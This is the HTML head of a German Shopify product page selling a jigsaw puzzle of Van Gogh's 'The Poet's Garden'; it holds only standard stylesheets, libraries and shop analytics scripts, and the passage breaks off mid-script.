

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh
body_size: 124770
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  













































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  The Poet&#39;s Garden (1888) by Vincent van Gogh
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh">
<meta property="og:title" content="The Poet's Garden (1888) by Vincent van Gogh">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="22,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_1024x1024.png?v=1637275256"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1_1024x1024.png?v=1637282482"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2_1024x1024.png?v=1637282485">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_200DE_mockup1_1024x1024.png?v=1637275256"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup1_1024x1024.png?v=1637282482"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/619638322d4980477ace7667_1000DE_mockup2_1024x1024.png?v=1637282485">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="The Poet's Garden (1888) by Vincent van Gogh">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/the-poets-garden-1888-by-vincent-van-gogh">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/the-poets-garden-1888-by-vincent-van-gogh.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"9fc635e6-9b9f-4532-a192-fd4e0ba5f329-1769172783","pageurl":"de.mypuzzle.com\/products\/the-poets-garden-1888-by-vincent-van-gogh","u":"e57f335d8872","p":"product","rtyp":"product","rid":7457488011482};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=118098196627270279671769151720" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019be9e8-7389-72d2-90ad-753cce315171/consentmo-gdpr-595/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 